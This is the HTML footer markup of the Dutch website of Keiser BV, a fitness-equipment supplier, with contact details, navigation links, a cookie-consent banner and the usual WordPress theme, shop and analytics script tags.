.av_font_icon.av-kowuekt8-19393d15e9d150ecc6851a04901c4c6e .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowuekt8-19393d15e9d150ecc6851a04901c4c6e avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://nl.linkedin.com/company/keiserbenelux' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowuerzq-a6a3289448ffb31cd77c4e61b286e096">
.av_font_icon.av-kowuerzq-a6a3289448ffb31cd77c4e61b286e096 .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowuerzq-a6a3289448ffb31cd77c4e61b286e096 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://www.youtube.com/user/KeiserEurope' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-yixgn-4a19c794d2049721c14f6d1cde6f8712">
.flex_column.av-yixgn-4a19c794d2049721c14f6d1cde6f8712{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-yixgn-4a19c794d2049721c14f6d1cde6f8712 av_one_half  avia-builder-el-8  el_after_av_one_fourth  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><div  class='avia-buttonrow-wrap av-l5ci1a49-8bf96908408119e92d6523660d8fea31 avia-buttonrow-center  avia-builder-el-9  avia-builder-el-no-sibling '>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-frr4v-5896bc14bd0dc7ac1b18c4a86fe2fc70">
#top #wrap_all .avia-button.av-frr4v-5896bc14bd0dc7ac1b18c4a86fe2fc70{
margin-bottom:5px;
margin-right:3px;
margin-left:3px;
}
</style>
<a href='tel:+31773661640' class='avia-button av-frr4v-5896bc14bd0dc7ac1b18c4a86fe2fc70 avia-icon_select-no avia-size-small avia-color-theme-color-subtle' target="_blank" rel="noopener noreferrer"><span class='avia_iconbox_title' >+31 (0)77 366 1640</span></a>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-7d8pb-01183ee45c91917b7a5ca1a64cd4ac77">
#top #wrap_all .avia-button.av-7d8pb-01183ee45c91917b7a5ca1a64cd4ac77{
margin-bottom:5px;
margin-right:3px;
margin-left:3px;
}
</style>
<a href='https://keiser.nl/maak-een-afspraak/'  class='avia-button av-7d8pb-01183ee45c91917b7a5ca1a64cd4ac77 avia-icon_select-no avia-size-small avia-color-theme-color'  ><span class='avia_iconbox_title' >maak een afspraak</span></a>
</div></div></div><!--close column table wrapper. Autoclose: 1 -->

</div></div></main><!-- close content main element --></div></div><div id='footer'  class='avia-section av-kou6p41t-3b03d8909cda95f7be72f49f69f02bdf main_color avia-section-default avia-no-border-styling  avia-builder-el-10  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-759'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493 sc-av_one_fourth av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493">
.flex_column.av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493 av_one_fourth  avia-builder-el-11  el_before_av_one_fourth  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6pye2-a32f2f19629a84932f06d3c65ddbab54 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>© 2025 Keiser BV</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6reob-08223ce8813521fea4e50686320f5bca '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Stationslaan 396<br />
4815 GW Breda<br />
<a href="tel:31773661640">+31 (0)77 366 1640</a><br />
<a href="/cdn-cgi/l/email-protection#3d54535b527d5658544e584f7371135e5250"><span class="__cf_email__" data-cfemail="5c35323a331c3739352f392e1210723f3331">[email&#160;protected]</span></a><br />
KvK: 24333370<br />
BTW-nr: NL810777186B01</p>
<p><a href="https://keiser.nl/algemene-voorwaarden/">Algemene voorwaarden</a><br />
<a href="https://keiser.nl/privacy-policy/">Privacy Policy</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-qr80n-ed2c7f6b336892c91114eef06867eac5">
.flex_column.av-qr80n-ed2c7f6b336892c91114eef06867eac5{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-qr80n-ed2c7f6b336892c91114eef06867eac5 av_one_fourth  avia-builder-el-14  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6rr8o-d6b998b52ca6c087b8675dbbf6449bab '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>jouw trainingsruimte</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6rwqg-b44bd5f0991eee1c54623a842cf91348 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><a href="https://keiser.nl/jouw-trainingsruimte/fysiotherapie/">Fysiotherapie</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/fitnessclubs/">Fitnessclub</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/topsport/">Topsport</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/personal-training/">Personal Training</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/senior-fitness/">Senior Fitness</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/overheid/">Overheid</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-270zz-1f25a01d47ff44149b84fd3ff5933005">
.flex_column.av-270zz-1f25a01d47ff44149b84fd3ff5933005{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-270zz-1f25a01d47ff44149b84fd3ff5933005 av_one_fourth  avia-builder-el-17  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6s51m-473bc63aef69671ac73d910c38755e02 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>producten</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6sae2-7690006b92bd003752f411f81308fb5e '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><a href="https://keiser.nl/producten/functional-training/">Functional Training</a><br />
<a href="https://keiser.nl/producten/cardio/">Cardio</a><br />
<a href="https://keiser.nl/producten/strength/">Strength</a><br />
<a href="https://keiser.nl/webshop/">Webshop</a><br />
<a href="https://keiser.nl/faq-webshop/">FAQ Webshop</a><br />
<a href="https://keiser.nl/retourneren/">Retourneren</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-e4g3r-ffb5537c35554086f2f7afc159adaa52">
.flex_column.av-e4g3r-ffb5537c35554086f2f7afc159adaa52{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-e4g3r-ffb5537c35554086f2f7afc159adaa52 av_one_fourth  avia-builder-el-20  el_after_av_one_fourth  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6sl06-e03209ff2a54b0aa0785d1a27588b20f '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>over ons<br />
</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6sfiq-da3ecb00eb12314575b80136dcfb1ef1 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><a href="https://keiser.nl/wij-zijn-keiser-bv/">Wij zijn Keiser BV</a><br />
<a href="https://keiser.nl/keiser-academy/">Keiser Academy</a><br />
<a href="https://fit-and-plus.com" target="_blank" rel="noopener">Fit&#038;Plus</a></p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 -->
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element --></div>

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll naar bovenzijde' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll naar bovenzijde</span></a>

<div id="fb-root"></div>

<style>.br_alabel .br_tooltip{display:none;}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <!-- Leadinfo tracking code -->
            <script type="a68b3d7bc5a15b5ac4674580-text/javascript"> (function (l, e, a, d, i, n, f, o) {
                    if (!l[i]) {
                        l.GlobalLeadinfoNamespace = l.GlobalLeadinfoNamespace || [];
                        l.GlobalLeadinfoNamespace.push(i);
                        l[i] = function () {
                            (l[i].q = l[i].q || []).push(arguments)
                        };
                        l[i].t = l[i].t || n;
                        l[i].q = l[i].q || [];
                        o = e.createElement(a);
                        f = e.getElementsByTagName(a)[0];
                        o.async = 1;
                        o.src = d;
                        f.parentNode.insertBefore(o, f);
                    }
                }(window, document, "script", "https://cdn.leadinfo.net/ping.js", "leadinfo", "LI-62EA3F27D935D")); </script>
            
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lees meer over deze doeleinden</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weiger</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>	<script type="a68b3d7bc5a15b5ac4674580-text/javascript">
		if ( typeof vgo === 'function' ) {
			document.addEventListener("cmplz_fire_categories", function (e) {
				var consentedCategories = e.detail.categories;
				if (cmplz_in_array('marketing', consentedCategories)) {
					vgo('process', 'allowTracking');
				}
			});
		}
	</script>
	    <script type="a68b3d7bc5a15b5ac4674580-text/javascript">
        jQuery(window).load(function() {
            jQuery('#wrap_all a').removeAttr('title');
            jQuery('#wrap_all img').removeAttr('title');
        });
    </script>

 <script type="a68b3d7bc5a15b5ac4674580-text/javascript">
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://keiser.nl/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://keiser.nl/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://keiser.nl/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="wcpa_img_preview"></div>	<script type="a68b3d7bc5a15b5ac4674580-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://keiser.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.6.11" id="avia-waypoints-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia.js?ver=5.6.11" id="avia-default-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/shortcodes.js?ver=5.6.11" id="avia-shortcodes-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6.11" id="avia-module-gallery-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6.11" id="avia-module-gallery-hor-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6.11" id="avia-module-iconlist-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6.11" id="avia-module-slideshow-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6.11" id="avia-module-slideshow-video-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6.11" id="avia-module-slideshow-accordion-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6.11" id="avia-module-tabs-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6.11" id="avia-module-testimonials-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6.11" id="avia-module-toggles-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6.11" id="avia-module-video-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=5.6.11" id="avia-woocommerce-js-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":612150916,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.1" id="site_tracking-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":",","thousand":".","trimzero":false}};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.12" id="wapf-frontend-js-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"4609":{"page_id":"0","external_url":"https:\/\/keiser.nl\/maak-een-afspraak\/bedankt\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2137":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2118":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2113":{"page_id":"0","external_url":"https:\/\/keiser.nl\/bedankt-product\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2044":{"page_id":"0","external_url":"https:\/\/keiser.nl\/maak-een-afspraak\/bedankt\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"596":{"page_id":"0","external_url":"https:\/\/keiser.nl\/bedankt-product\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"252":{"page_id":"0","external_url":"https:\/\/keiser.nl\/maak-een-afspraak\/bedankt\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/keiser.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","ajax_nonce":"351cdbe05f","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"ofwel","browse":"Blader door de bestanden","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"van","disable_btn":""};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.9" id="codedropz-uploader-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="woocommerce-catalog-mode-js-extra">
/* <![CDATA[ */
